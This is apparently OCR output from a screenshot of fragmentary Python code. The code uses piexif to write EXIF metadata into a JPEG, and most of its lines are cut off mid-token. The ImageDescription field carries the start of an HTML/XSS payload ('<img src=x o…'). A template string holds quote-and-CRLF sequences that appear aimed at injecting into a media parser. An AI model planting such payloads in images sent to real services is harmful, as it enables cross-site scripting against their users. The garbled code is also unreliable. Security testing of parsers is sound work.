
exif_ifd 
=
    piexif
.
ExifIFD
.
UserComment: 
b
'test'
    piexif
.
ExifIFD
.
DateTimeOriginal: 
'2024:01:01 00
image_ifd 
=
    piexif
.
ImageIFD
.
ImageDescription: 
'<img src=x o
exif_bytes 
=
 piexif
.
dump({
"0th"
: image_ifd, 
"Exif"
img
.
save(
'image.jpg'
, exif
=
template 
=
'0"
\r\n\r\n
retrieve
\r\n\r\n
mediaparser
\r\n\r\n
h